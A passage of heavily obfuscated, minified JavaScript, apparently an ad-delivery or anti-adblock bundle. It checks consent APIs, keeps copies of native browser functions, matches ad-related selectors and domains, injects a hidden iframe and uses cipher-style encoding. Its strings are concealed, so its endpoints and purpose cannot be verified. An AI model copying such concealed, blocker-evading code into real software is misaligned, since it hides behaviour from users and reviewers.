N?KC(0xc70)===N:void 0x0;}function B(N){const Kc=Kk;M['A'][Kc(0xda1)](T,N[Kc(0x608)]());}},0x1ce9:(A,K,u)=>{'use strict';const Kw=a2D;u['d'](K,{'A':()=>h});var M=u(0x2125),T=u(0x6f7),x=u(0x261a),B=u(0x18f7),N=u(0x1974);class h{static[Kw(0x8cf)](z){const Kb=Kw;if(!z[Kb(0x780)])return 0x0;let V;for(V=0x0;V<z[Kb(0x780)][Kb(0xe8f)][Kb(0x1c2)]&&z[Kb(0x780)][Kb(0xe8f)][V]!==z;V++);return V;}static[Kw(0x5a7)](){const KQ=Kw;let z=arguments[KQ(0x1c2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return z[KQ(0x655)]!==z[KQ(0x65c)];}catch(V){return!0x0;}}static[Kw(0xb00)](){const Kq=Kw;if(void 0x0!==h[Kq(0x328)])return h[Kq(0x328)];if(!h[Kq(0x5a7)]())return h[Kq(0x328)]=!0x1,!0x1;if(window[Kq(0xdb4)][Kq(0xdc9)][Kq(0xb01)](Kq(0x451))||(0x0,T['EW'])(window[Kq(0xdb4)][Kq(0xdc9)]))return h[Kq(0x328)]=!0x0,!0x0;try{if((window[Kq(0xdb4)][Kq(0xdc9)][Kq(0x5e7)]('#')?window[Kq(0xdb4)][Kq(0xdc9)][Kq(0x736)](0x0,window[Kq(0xdb4)][Kq(0xdc9)][Kq(0xf0a)]('#')):window[Kq(0xdb4)][Kq(0xdc9)])===(window[Kq(0xa17)][Kq(0xdb4)][Kq(0xdc9)][Kq(0x5e7)]('#')?window[Kq(0xa17)][Kq(0xdb4)][Kq(0xdc9)][Kq(0x736)](0x0,window[Kq(0xa17)][Kq(0xdb4)][Kq(0xdc9)][Kq(0xf0a)]('#')):window[Kq(0xa17)][Kq(0xdb4)][Kq(0xdc9)]))return h[Kq(0x328)]=!0x0,!0x0;}catch(z){}return h[Kq(0x328)]=!0x1,!0x1;}static[Kw(0x778)](){const Kf=Kw;if(!this[Kf(0x5a7)]())return!0x1;try{return window[Kf(0xa17)][Kf(0xdb4)][Kf(0xdc9)],!0x1;}catch(z){return!0x0;}}static[Kw(0x861)](z){const Ky=Kw,V=Ky(0x3f0);let S=z[V];return S||(S=B['A'][Ky(0xc43)](),z[V]=S),S;}static[Kw(0x79d)](z){const KJ=Kw,V=document[KJ(0x1001)](KJ(0x79c)),S=x['A'][KJ(0xa3d)]()[KJ(0x757)][KJ(0xa3d)][KJ(0x5d6)](z);for(let X=0x0;X<S[KJ(0x1c2)];X++){const Z=S[X];x['A'][KJ(0xa3d)]()[KJ(0x6ec)][KJ(0x5d6)](V,Z[KJ(0x9c2)],Z[KJ(0x3e5)]);}return x['A'][KJ(0xa3d)]()[KJ(0x331)][KJ(0xda1)][KJ(0x5d6)](V,x['A'][KJ(0xa3d)]()[KJ(0x331)][KJ(0xa3d)][KJ(0x5d6)](z)),V;}static[Kw(0xdcf)](z,V){const Km=Kw;V[Km(0x57f)]?x['A'][Km(0xa3d)]()[Km(0x6ef)][Km(0x5d6)](V[Km(0xb0d)],z,V[Km(0x57f)]):x['A'][Km(0xa3d)]()[Km(0xcc2)][Km(0x5d6)](V[Km(0xb0d)],z);}static async[Kw(0xf99)](z,V){const u0=Kw;if(x['A'][u0(0xa3d)]()[u0(0x34f)][u0(0x5d6)](z,u0(0xb3c))&&!x['A'][u0(0xa3d)]()[u0(0x34f)][u0(0x5d6)](z,u0(0xf8b))){const S=(0x0,N['c'])(X=>{const u1=u0;x['A'][u1(0xa3d)]()[u1(0x65b)][u1(0x5d6)](z,u1(0x42a),()=>{X();}),x['A'][u1(0xa3d)]()[u1(0x65b)][u1(0x5d6)](z,u1(0xf8a),()=>{X();});});return V[u0(0x780)][u0(0x577)](z,V),S;}return V[u0(0x780)][u0(0x577)](z,V),(0x0,N['c'])(X=>X());}static async[Kw(0xd8a)](z,V){const u2=Kw;if(x['A'][u2(0xa3d)]()[u2(0x34f)][u2(0x5d6)](V,u2(0xb3c))&&!x['A'][u2(0xa3d)]()[u2(0x34f)][u2(0x5d6)](V,u2(0xf8b))){const S=(0x0,N['c'])(X=>{const u3=u2;x['A'][u3(0xa3d)]()[u3(0x65b)][u3(0x5d6)](V,u3(0x42a),()=>{X();}),x['A'][u3(0xa3d)]()[u3(0x65b)][u3(0x5d6)](V,u3(0xf8a),()=>{X();});});return x['A'][u2(0xa3d)]()[u2(0xcc2)][u2(0x5d6)](z,V),S;}return x['A'][u2(0xa3d)]()[u2(0xcc2)][u2(0x5d6)](z,V),(0x0,N['c'])(X=>X());}}(0x0,M['A'])(h,Kw(0x328),void 0x0);},0x4c5:(A,K,u)=>{'use strict';const u4=a2D;u['d'](K,{'A':()=>x});var M=u(0x2125);const T=0x1f40;class x{static[u4(0xfbb)](N){const u5=u4;this[u5(0x7ed)]=N;}static[u4(0xa3d)](N){const u6=u4;let h=!(arguments[u6(0x1c2)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],z=arguments[u6(0x1c2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:u6(0x848);try{return h&&(N=B(N)),window[z][u6(0xbe8)](N);}catch(V){return'';}}static[u4(0xda1)](N,h){const u7=u4;let z=!(arguments[u7(0x1c2)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],V=arguments[u7(0x1c2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:u7(0x848);try{if(z&&(N=B(N)),!this[u7(0x7ed)])return window[V][u7(0x516)](N,h);(async function(){const uK=u7,{enableGpp:S=!0x1}={},X=await function(p){const {tcfTimeoutMs:I=T,requireTcString:d=!0x0}=p||{};return new Promise(async(v,W)=>{const uD=a2D;try{var g,O;await(function(){const u8=a2D;let U=arguments[u8(0x1c2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:T;return new Promise((G,L)=>{const u9=u8,Y=Date[u9(0x926)](),E=()=>{const us=u9;us(0x853)!=typeof window[us(0xab7)]?Date[us(0x926)]()-Y>U?L(new Error(us(0x8a6))):setTimeout(E,0x32):G(window[us(0xab7)]);};E();});}(I));let H=!0x1;const F=U=>!(!U||uD(0xcc0)!==U[uD(0xaca)]&&uD(0xe0e)!==U[uD(0xaca)]||d&&!U[uD(0x47b)]),R=(U,G)=>{const ue=uD;if(G&&!H&&F(U)){H=!0x0;try{var L,Y;null===(L=(Y=window)[ue(0xab7)])||void 0x0===L||L[ue(0x5d6)](Y,ue(0x9ab),0x2,()=>{},U[ue(0x538)]);}catch{}v(U);}};null===(g=(O=window)[uD(0xab7)])||void 0x0===g||g[uD(0x5d6)](O,uD(0xca8),0x2,R),setTimeout(()=>{const uP=uD;H||W(new Error(uP(0x5bf)));},I);}catch(U){W(U);}});}();if(!function(p){const uA=a2D;var I,d;return!!(null!==(I=null===(d=p[uA(0xa9f)])||void 0x0===d?void 0x0:d[uA(0x622)])&&void 0x0!==I?I:{})[0x1];}(X))throw new Error(uK(0x1f2));let Z;if(S)try{Z=await(function(){const uu=uK;let p=arguments[uu(0x1c2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((I,d)=>{const uM=uu,v=Date[uM(0x926)](),W=()=>{const uT=uM;uT(0x853)!=typeof window[uT(0xdd2)]?Date[uT(0x926)]()-v>p?d(new Error(uT(0xff2))):setTimeout(W,0x32):((()=>{const ux=uT;try{var l,g,O,H;null===(l=(g=window)[ux(0xdd2)])||void 0x0===l||l[ux(0x5d6)](g,ux(0xca8),(F,R)=>{const uB=ux;R&&F&&(uB(0x304)===F[uB(0x682)]||uB(0x1da)===F[uB(0x682)])&&I(F);}),null===(O=(H=window)[ux(0xdd2)])||void 0x0===O||O[ux(0x5d6)](H,ux(0xf56),(F,R)=>{const uN=ux;R&&F&&I({'eventName':uN(0xe4e),'data':F});});}catch{}})());};W();});}());}catch(p){console[uK(0x15e)](p);}return{'result':await Promise[uK(0xbda)]((I=>{const uh=uK;let {tcData:d,gppInfo:v}=I;window[V][uh(0x516)](N,h);})({'tcData':X,'gppInfo':Z})),'tcData':X,'gppInfo':Z};}()[u7(0xe4a)](S=>{}));}catch(S){}}static[u4(0xc4f)](N){const uz=u4;let h=!(arguments[uz(0x1c2)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],z=arguments[uz(0x1c2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:uz(0x848);try{return h&&(N=B(N)),window[z][uz(0x56d)](N);}catch(V){}}}(0x0,M['A'])(x,u4(0x7ed),!0x1);const B=N=>''[u4(0x30c)](window[u4(0xdb4)][u4(0x4e8)],u4(0xfa8))[u4(0x30c)](btoa(N));},0x1fbd:(A,K,u)=>{'use strict';u['d'](K,{'B3':()=>N,'I1':()=>T,'Nq':()=>B});let M=!0x1;function T(){return M;}const x=()=>{M=!0x0;};function B(){const ut=a2D;window[ut(0xca8)](ut(0xb71),x);}function N(){const uV=a2D;window[uV(0x9ab)](uV(0xb71),x);}},0xbb5:(A,K,u)=>{'use strict';const uS=a2D;u['d'](K,{'A':()=>x});const M={'HTMLIFrameElement_contentWindow':()=>Object[uS(0x82b)](HTMLIFrameElement[uS(0x1b2)],uS(0x5d9)),'XMLHttpRequest_open':()=>B(window,uS(0x475),uS(0xa72)),'Window_decodeURIComponent':()=>B(window,uS(0x372),uS(0xb92)),'Window_fetch':()=>B(window,uS(0x372),uS(0xde7)),'Element_setAttribute':()=>B(window,uS(0xdec),uS(0x262)),'EventTarget_addEventListener':()=>B(window,uS(0xdd8),uS(0xca8))},T=uS(0x579)+window[uS(0x21e)](window[uS(0xdb4)][uS(0xdc9)]),x={'get'(){const uX=uS;return this[uX(0xd79)](),window[T];},'collectOne'(N){window[T]=window[T]||{},window[T][N]||(window[T][N]=M[N]());},'collect'(){const uZ=uS;window[T]=window[T]||{};for(const [N,h]of Object[uZ(0x529)](M))window[T][N]||(window[T][N]=h());}};function B(N,h,z){const up=uS;var V,S,X;return up(0x336)===h[up(0x67c)]()?N[z]:up(0x64e)===h?null===(V=N[up(0x64e)])||void 0x0===V?void 0x0:V[z]:up(0x26f)===h?null===(S=N[up(0x26f)])||void 0x0===S?void 0x0:S[z]:null===(X=N[h])||void 0x0===X||null===(X=X[up(0x1b2)])||void 0x0===X?void 0x0:X[z];}},0x1974:(A,K,u)=>{'use strict';function M(T){const uI=a2D,x=(B,N)=>{T(B,N);};return x[uI(0x608)]=()=>uI(0x97c),new Promise(x);}u['d'](K,{'c':()=>M});},0x758:(A,K,u)=>{'use strict';const ua=a2D;u['d'](K,{'G':()=>x});var M=u(0x1974);class T{constructor(B,N){const ud=a2D;this[ud(0x834)]=B,this[ud(0xf81)]=N;}}class x{static[ua(0x80b)](B,N){const uv=ua;let h=arguments[uv(0x1c2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,M['c'])((z,V)=>{const uW=uv;try{const S=new XMLHttpRequest();S[uW(0x6a1)]=X=>{const ul=uW;0x4===S[ul(0xae4)]&&z(new T(S[ul(0x834)],S[ul(0x17c)]));},S[uW(0xa72)](B,N),S[uW(0xb95)](h);}catch(X){V(X);}});}}},0x197c:(A,K,u)=>{'use strict';u['d'](K,{'Y':()=>h,'p':()=>z});var M=u(0x23b5),T=u(0xbb5),x=u(0x6f7);let B=null,N=!0x1;function h(V){const ug=a2D;if(null===B){B=document[ug(0x1001)](ug(0x939)),B[ug(0x454)][ug(0x31a)](ug(0x2ed),'0'),B[ug(0x454)][ug(0x31a)](ug(0xfea),'0'),B[ug(0x454)][ug(0x31a)](ug(0x737),ug(0xde6)),B[ug(0x454)][ug(0x31a)](ug(0x68c),ug(0xa33)),T['A'][ug(0xa3d)]()[ug(0x6ec)][ug(0x5d6)](B,ug(0x2df),ug(0xb20));const S=(0x0,x['Wq'])({'protectUrlContext':V,'url':M['A'][ug(0x3b1)]+ug(0xba8),'endpoint':M['A'][ug(0x3b1)]});T['A'][ug(0xa3d)]()[ug(0x6ec)][ug(0x5d6)](B,ug(0x256),ug(0x4a6)[ug(0x30c)](S,ug(0xdc4)));const X=Z=>{const un=ug;un(0x506)===Z[un(0x3b0)][un(0x525)]&&(N=!0x0,window[un(0x9ab)](un(0x9cf),X));};window[ug(0xca8)](ug(0x9cf),X),document[ug(0x278)][ug(0x62e)](B);}return B;}const z=async(V,S)=>new Promise(async(X,Z)=>{const uO=a2D,p=h(V);for(;!N;)await new Promise(v=>setTimeout(v,0x7b));const I=T['A'][uO(0xa3d)]()[uO(0x8d5)][uO(0xa3d)][uO(0x5d6)](p,window);if(!I)return X(!0x0);const d=new MessageChannel();d[uO(0xff6)][uO(0xf87)]=v=>{const uH=uO;X(v[uH(0x3b0)]);},I[uO(0x69c)]({'type':uO(0xc62),'src':S},'*',[d[uO(0xc88)]]);});},0x1fae:(A,K,M)=>{'use strict';const uF=a2D;M['d'](K,{'Bo':()=>I,'VS':()=>Z,'pI':()=>v,'sU':()=>H,'ts':()=>F,'v5':()=>O,'xP':()=>R,'yu':()=>W});var T=M(0x6f7);const x=[uF(0xd2f),uF(0xac4),uF(0x99f),uF(0x4e1),uF(0x357),uF(0x588),uF(0x384),uF(0xb03),uF(0x503),uF(0xfce),uF(0x1a9),uF(0x2c1),uF(0xb49),uF(0x7cc),uF(0xfb4),uF(0x1b5),uF(0xf00),uF(0x3d1),uF(0x36e),uF(0xff7),uF(0x1c1),uF(0xfe0),uF(0xc72),uF(0x376),uF(0x54f),uF(0xb34),uF(0x4ed),uF(0xe1e),uF(0x3e4),uF(0x277),uF(0x3da),uF(0xd50),uF(0x880),uF(0xec4),uF(0xb6f),uF(0xb88),uF(0x8b0),uF(0x7d6),uF(0x875),uF(0xe0c),uF(0x1fe),uF(0x657),uF(0x84c),uF(0xe81),uF(0x8fe),uF(0xbec),uF(0x7e4),uF(0x495),uF(0x9ef),uF(0xe80),uF(0x546),uF(0xcc4),uF(0xfb4),uF(0x547),uF(0x226),uF(0x436),uF(0xfa4),uF(0x28e),uF(0xb38),uF(0x70a),uF(0xeed),uF(0xe28),uF(0xa1c),uF(0xe0d),uF(0xe2b),uF(0x6e3),uF(0x29c),uF(0xe04),uF(0xafd),uF(0x287),uF(0x667),uF(0xd20),uF(0xf82),uF(0xa9c),uF(0xf72),uF(0x21b),uF(0xc6e),uF(0x17f),uF(0xadf),uF(0xc86),uF(0x657),uF(0x961),uF(0xee8),uF(0x8cc),uF(0x8da),uF(0xe5c),uF(0x202),uF(0xee2),uF(0x821),uF(0x1bf),uF(0x897),uF(0x60a),uF(0x31e),uF(0xb7e),uF(0xa30),uF(0x7ff),uF(0x90d),uF(0xbf7),uF(0xd9a),uF(0x6a8),uF(0xd4a),uF(0x94d),uF(0x999),uF(0x88f),uF(0x3bb),uF(0x1b8),uF(0xa28),uF(0xab0),uF(0x16a),uF(0x518),uF(0x6e2),uF(0x46c),uF(0xc72),uF(0xeae),uF(0x6c7),uF(0xe1c),uF(0x5e3),uF(0xee4),uF(0xda8),uF(0x5e5),uF(0xb50),uF(0x61f),uF(0xeca),uF(0x977),uF(0x52e),uF(0xe3c),uF(0xb5a),uF(0x27e),uF(0xa0e),uF(0xb1a),uF(0x9e7),uF(0x177),uF(0x496),uF(0xd78),uF(0xa0d),uF(0xe31),uF(0x438),uF(0xa0c),uF(0x368),uF(0x2eb),uF(0xdf2),uF(0xcdd),uF(0xe13),uF(0x343),uF(0x54c),uF(0x5ee),uF(0x35f),uF(0x18a),uF(0x1b3),uF(0xb85),uF(0x5ed),uF(0x450),uF(0xb37),uF(0x5ea),uF(0xf27),uF(0x859),uF(0xb56),uF(0x4dd),uF(0x2e7),uF(0x55a),uF(0x5a6),uF(0xc35),uF(0x421),uF(0x3b8),uF(0xae0),uF(0xe67),uF(0xe0a),uF(0x9b5),uF(0xc50),uF(0x2fc),uF(0xf86),uF(0xd22),uF(0xe9f),uF(0x428),uF(0x47f),uF(0xcdf),uF(0x749),uF(0x3c5),uF(0x1a4),uF(0x2c3),uF(0x452),uF(0x172),uF(0xba3),uF(0xaf8),uF(0xf15),uF(0xfa5),uF(0x3cb),uF(0x243),uF(0x769),uF(0xd05),uF(0x1b6),uF(0xb7d),uF(0x23d),uF(0xfeb),uF(0xcdb),uF(0xdab),uF(0xbdf),uF(0x86e),uF(0xc49),uF(0xc89),uF(0xaf8),uF(0xe43),uF(0xdbc),uF(0x936),uF(0x4ae),uF(0x260),uF(0x5b9),uF(0xc83),uF(0x76b),uF(0x913),uF(0x803),uF(0xb91),uF(0xd1a),uF(0x391),uF(0x87c),uF(0x9b3),uF(0xa95),uF(0xb94),uF(0xddf),uF(0x708),uF(0xfab),uF(0xdb7),uF(0x46a),uF(0xabc),uF(0x298),uF(0x948),uF(0x543),uF(0x790),uF(0x710),uF(0xad8),uF(0x199),uF(0x7cf),uF(0x727),uF(0x430),uF(0x93e),uF(0xc69),uF(0x95f),uF(0xc92),uF(0x9df),uF(0x6f1),uF(0xb9d),uF(0x8e5),uF(0xdc0),uF(0x661),uF(0x970),uF(0x46f),uF(0xc3c),uF(0xf1d),uF(0xd5e),uF(0x25d),uF(0x82a),uF(0x634),uF(0x673),uF(0xef4),uF(0x619),uF(0x9e8),uF(0xa35),uF(0x55c),uF(0xab8),uF(0x4c6),uF(0x188),uF(0x48f),uF(0x45f),uF(0xe7d),uF(0xb44),uF(0x4fb),uF(0x869),uF(0x5c1),uF(0x3b3),uF(0xb5e),uF(0x2a8)],B=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],N=[uF(0x590),uF(0x32c),uF(0xddb),uF(0x321),uF(0x910),uF(0x254),'Ad',uF(0x78b),uF(0x324),uF(0xbf5),uF(0x2ce),uF(0x617),uF(0x4af),uF(0x168),uF(0xe27),uF(0x9f2),uF(0x79f),uF(0x7ea),uF(0x44f),uF(0x474),uF(0x2f0),uF(0x6d0),uF(0x408),uF(0xb14),uF(0x45e),uF(0xe6c),uF(0xf89),uF(0xfcd),uF(0x6fa),uF(0x3dc),uF(0x6f2),uF(0x9ba),uF(0x806),uF(0x63f),uF(0xea6),uF(0x5ff),uF(0x204),uF(0x629),uF(0xef6),uF(0xb69),uF(0x81b),uF(0xfaa),uF(0xe26),uF(0xe9e),uF(0x22d),uF(0xdaf),uF(0xd17),uF(0xe83),uF(0xc60),uF(0xfa2),uF(0x500),uF(0x693),uF(0x23a),uF(0xce1),uF(0x2b9),uF(0xa46),uF(0x6cc),uF(0x5d0)],z=['ad',uF(0x1a5),'Ad',uF(0x233)],V=[uF(0xf6b),uF(0x730)],S=[],X=[{'key':uF(0xfd9),'value':[uF(0x8d8)]}];function Z(U){const uR=uF;var G,L,Y,j,Q,q,J,s0,s1,s2;const s3=[...z,...null!==(G=null==U?void 0x0:U['id'])&&void 0x0!==G?G:[]],s4=[...N,...null!==(L=null==U?void 0x0:U[uR(0x19a)])&&void 0x0!==L?L:[]],s5=[...x,...null!==(Y=null==U?void 0x0:U[uR(0x232)])&&void 0x0!==Y?Y:[]][uR(0xe10)](sP=>uR(0x9a4)!==sP),s6=[...B,...null!=U&&U[uR(0xea8)]?[new RegExp(U[uR(0xea8)][uR(0xcb8)]('|'))]:[]],s7=[...S,...null!==(j=null==U?void 0x0:U[uR(0x353)])&&void 0x0!==j?j:[]],s8=[...null!==(Q=null==U?void 0x0:U[uR(0x38c)])&&void 0x0!==Q?Q:[]],s9={'id':[{'type':uR(0x337),'value':uR(0x6f4)},{'type':uR(0x337),'value':uR(0x696)},{'type':uR(0x337),'value':uR(0x412)},...null!==(q=null==U||null===(J=U[uR(0x786)])||void 0x0===J?void 0x0:J['id'])&&void 0x0!==q?q:[]],'url':[{'type':uR(0x28d),'value':uR(0x1ab)},...null!==(s0=null==U||null===(s1=U[uR(0x786)])||void 0x0===s1?void 0x0:s1[uR(0x8b8)])&&void 0x0!==s0?s0:[]]},ss=[...V,...null!==(s2=null==U?void 0x0:U[uR(0x916)])&&void 0x0!==s2?s2:[]],sD=sP=>sP[uR(0x266)](/[.*+?^${}()|[\]\\]/g,uR(0x1017)),se=new RegExp([...s4[uR(0xc38)](sD),...s3[uR(0xc38)](sP=>'\x5cb'[uR(0x30c)](sD(sP),'\x5cb')),...ss[uR(0xc38)](sD),...s5[uR(0xc38)](sD),...s6[uR(0xc38)](sP=>sP[uR(0x32f)])][uR(0xcb8)]('|'));return{'ids':s3,'idSubstrings':s4,'idRegex':new RegExp(s4[uR(0xcb8)]('|')),'cssTargetRegex':se,'domains':s5,'urlRegexes':s6,'selectorsToForceProtect':s8,'attributes':ss,'attributeValueKeys':X,'tagName':s7,'exclusionRules':s9};}function I(U,G){const uo=uF;return!(!U[uo(0x51a)][uo(0x5e7)](G)&&!U[uo(0x3fe)][uo(0xddc)](G))&&!U[uo(0x786)]['id'][uo(0xbca)](L=>uo(0x28d)===L[uo(0x525)]?L[uo(0x3e5)]===G:uo(0x337)===L[uo(0x525)]?G[uo(0x5e7)](L[uo(0x3e5)]):void L[uo(0x525)]);}function v(U,G){const uU=uF;if(null==G||''===G)return!0x1;const L=(0x0,T['GX'])(G);return!!L&&(!(!U[uU(0xcea)][uU(0xbca)](Y=>L[uU(0x844)][uU(0x373)](Y))&&!U[uU(0xafe)][uU(0xbca)](Y=>Y[uU(0xddc)](L[uU(0xdc9)])))&&!U[uU(0x786)][uU(0x8b8)][uU(0xbca)](Y=>uU(0x28d)===Y[uU(0x525)]?Y[uU(0x3e5)]===L[uU(0xdc9)]:uU(0x337)===Y[uU(0x525)]?L[uU(0xdc9)][uU(0x5e7)](Y[uU(0x3e5)]):void 0x0));}function W(U,G){const uG=uF;return G[uG(0xb01)](uG(0x58b))&&U[uG(0x916)][uG(0x5e7)](G);}function O(U,G,L){const uL=uF;return!!L&&U[uL(0x71f)][uL(0xbca)](Y=>{const ui=uL;let {key:E,value:j}=Y;return E===G&&j[ui(0x5e7)](L);});}function H(U,G){const uY=uF;return!!(G[uY(0xd54)]('id')&&I(U,G['id'])||G[uY(0xd54)](uY(0x930))&&I(U,G[uY(0xc43)])||G[uY(0xd54)](uY(0xb3c))&&v(U,G[uY(0x517)](uY(0xb3c)))||G[uY(0xd54)](uY(0xdc9))&&v(U,G[uY(0x517)](uY(0xdc9))));}function F(U,G){const ur=uF;return U[ur(0x353)][ur(0xbca)](L=>L[ur(0x67c)]()===G[ur(0x67c)]());}function R(U,G){const uE=uF;return U[uE(0x584)][uE(0xddc)](G);}},0x190b:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>T});var M=u(0xebc);const T={'encode':function(N){const uj=a2D;let h=arguments[uj(0x1c2)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,M['i7'])();return h['id']+N[uj(0x5c9)]('')[uj(0xc38)](z=>h[uj(0x758)][uj(0x5e7)](z)?String[uj(0xdfe)](h[uj(0x3d2)])+x(h[uj(0x758)],h[uj(0x658)],z):h[uj(0xde3)][uj(0x5e7)](z)?String[uj(0xdfe)](h[uj(0xe49)])+x(h[uj(0xde3)],h[uj(0x829)],z):x(h[uj(0xf12)],h[uj(0x69b)],z))[uj(0xcb8)]('');},'decode':N=>{const uk=a2D,h=(0x0,M['i7'])(N[uk(0x736)](0x0,0x4));if(!h)throw new Error(uk(0x94e)+N);const z=N[uk(0x736)](0x4);let V=0x0;return z[uk(0x5c9)]('')[uk(0xc38)](S=>{const uC=uk;if(0x0==V&&S===String[uC(0xdfe)](h[uC(0x3d2)]))return V=0x1,'';if(0x0==V&&S===String[uC(0xdfe)](h[uC(0xe49)]))return V=0x2,'';if(0x0!=V){const X=V;if(V=0x0,0x1==X)return h[uC(0x658)][uC(0x5e7)](S)?B(h[uC(0x758)],h[uC(0x658)],S):B(h[uC(0xf12)],h[uC(0x69b)],S)+S;if(0x2==X)return h[uC(0x829)][uC(0x5e7)](S)?B(h[uC(0xde3)],h[uC(0x829)],S):B(h[uC(0xf12)],h[uC(0x69b)],S)+S;throw new Error(uC(0xcbc)+X);}return B(h[uC(0xf12)],h[uC(0x69b)],S);})[uk(0xcb8)]('');}};function x(N,h,z){const uc=a2D;if(0x1!==z[uc(0x1c2)])throw new Error(uc(0x9af));return N[uc(0x5e7)](z)?h[N[uc(0xf0a)](z)]:z;}function B(N,h,z){const uw=a2D;if(0x1!==z[uw(0x1c2)])throw new Error(uw(0x9af));return h[uw(0x5e7)](z)?N[h[uw(0xf0a)](z)]:z;}},0xebc:(A,K,M)=>{'use strict';const uQ=a2D;M['d'](K,{'$o':()=>N,'i7':()=>B});var T=M(0x23b5),x=M(0x18f7);function B(X){const ub=a2D;return X?S[ub(0x851)](Z=>Z['id']===X):T['A'][ub(0x603)]?z[0x0]:x['A'][ub(0x856)](z);}const N=()=>z[z[uQ(0x1c2)]-0x1];function h(X){const uq=uQ,Z=[uq(0x54a),uq(0x99d),uq(0x73b),uq(0x4c5),uq(0x3c3),uq(0x92f),uq(0x418),uq(0x50c),uq(0xdf1)],p={};for(let I=0x0;I<Z[uq(0x1c2)];I++){const d=X[I];p[atob(Z[I])]=uq(0x4e6)==typeof d?atob(d):d;}return p;}const z=[[uQ(0x8a4),uQ(0xc7e),uQ(0xe09),0x75,uQ(0x5f1),uQ(0xc7c),0x39,uQ(0x676),uQ(0xaa2)],[uQ(0x354),uQ(0xa68),uQ(0x280),0x75,uQ(0xd37),uQ(0xada),0x73,uQ(0x2cc),uQ(0x3fb)],[uQ(0x2e2),uQ(0x78e),uQ(0x527),0x61,uQ(0x494),uQ(0xb21),0x72,uQ(0xc14),uQ(0x85b)],[uQ(0x513),uQ(0xdcd),uQ(0x7b0),0x6a,uQ(0xeb2),uQ(0x97e),0x35,uQ(0xa2f),uQ(0x994)]][uQ(0xc38)](X=>h(X)),V=[[uQ(0x31b),uQ(0xe07),uQ(0x8d7),0x77,uQ(0x881),uQ(0x552),0x66,uQ(0x53e),uQ(0xc84)],[uQ(0x322),uQ(0xd5c),uQ(0x3ac),0x39,uQ(0x843),uQ(0xdf9),0x65,uQ(0xa78),uQ(0xc19)],[uQ(0x602),uQ(0xc55),uQ(0x5f5),0x66,uQ(0x8aa),uQ(0x42c),0x38,uQ(0x8c0),uQ(0xc91)],[uQ(0x4e9),uQ(0xeaa),uQ(0x7be),0x61,uQ(0xa0a),uQ(0x65d),0x73,uQ(0xe50),uQ(0xd47)],[uQ(0xeb0),uQ(0xcf4),uQ(0x1b4),0x79,uQ(0xd4f),uQ(0xf11),0x6e,uQ(0x60d),uQ(0xbf4)],[uQ(0x2c5),uQ(0x49e),uQ(0x289),0x76,uQ(0x817),uQ(0xb8b),0x73,uQ(0x1d0),uQ(0xabf)],[uQ(0x3e9),uQ(0x833),uQ(0x687),0x70,uQ(0x703),uQ(0x1004),0x72,uQ(0xcc6),uQ(0xf14)],[uQ(0x3f5),uQ(0x831),uQ(0xdb1),0x6b,uQ(0x4f6),uQ(0x5cf),0x68,uQ(0x896),uQ(0xd56)],[uQ(0x40e),uQ(0x4e5),uQ(0x75f),0x73,uQ(0xd6f),uQ(0xd3c),0x68,uQ(0xae5),uQ(0xff4)],[uQ(0x4b6),uQ(0xe2f),uQ(0x307),0x61,uQ(0x648),uQ(0x435),0x65,uQ(0x2d4),uQ(0x95b)],[uQ(0x161),uQ(0x7e2),uQ(0xa51),0x6a,uQ(0x7d7),uQ(0xb57),0x6b,uQ(0x7a9),uQ(0x26d)],[uQ(0x398),uQ(0x3a9),uQ(0x9de),0x66,uQ(0x665),uQ(0xd00),0x39,uQ(0xc9f),uQ(0xdb6)],[uQ(0xf96),uQ(0x2f3),uQ(0x7d8),0x67,uQ(0x631),uQ(0xafa),0x61,uQ(0x382),uQ(0x2af)],[uQ(0xbd4),uQ(0x5dd),uQ(0xc1b),0x38,uQ(0x36d),uQ(0x2f1),0x31,uQ(0x37b),uQ(0x589)],[uQ(0x5f8),uQ(0x186),uQ(0x766),0x6f,uQ(0xc11),uQ(0xd1f),0x68,uQ(0xcdc),uQ(0x62f)],[uQ(0xbac),uQ(0x80a),uQ(0x3f7),0x6b,uQ(0xcc9),uQ(0x4ac),0x32,uQ(0x83a),uQ(0x58e)]][uQ(0xc38)](X=>h(X)),S=[...z,...V];},0x143c:(A,K,M)=>{'use strict';const uf=a2D;M['d'](K,{'Gb':()=>V,'OC':()=>z,'Y_':()=>h,'oi':()=>S,'xm':()=>N});var T=M(0x4c5),x=M(0x190b),B=(M(0x23b5),M(0x18f7));const N=[uf(0x741),uf(0xaf4),uf(0x607),uf(0x88e),uf(0xe21),uf(0xdf4),uf(0xf33),uf(0x34d),uf(0xb25),uf(0x371),uf(0x84e),uf(0x714),uf(0x5e0),uf(0x458),uf(0x830),uf(0x7e5),uf(0xd99),uf(0x1008),uf(0xcee),uf(0x2be),uf(0x684),uf(0x7a1),uf(0xfaf),uf(0xba2),uf(0xfb9),uf(0xc2b),uf(0x3cd),uf(0x63a),uf(0xd46),uf(0x649),uf(0x7ab),uf(0x3e8),uf(0x2bf),uf(0x706),uf(0x4a2),uf(0x515),uf(0x49c),uf(0x399),uf(0xce2),uf(0x100d),uf(0x9b9),uf(0x483),uf(0x929),uf(0x88c),uf(0xb62),uf(0xe8c),uf(0x3e1),uf(0x8af),uf(0xfcd),uf(0x690),uf(0xbf3),uf(0xc15),uf(0x92c),uf(0x4ce),uf(0x57d),uf(0xe1d),uf(0x2f6)];function h(X){const uy=uf;return void 0x0===X?-0x1:N[uy(0xf0a)](X);}function z(X){const uJ=uf,Z=x['A'][uJ(0x8f6)](X),p=B['A'][uJ(0xc43)](),I=Z[uJ(0x266)](uJ(0xdfc),'\x22'[uJ(0x30c)](p,'\x22')),d=JSON[uJ(0x1bc)](I);return d[uJ(0x462)]=d[p],delete d[p],d;}function V(X){const 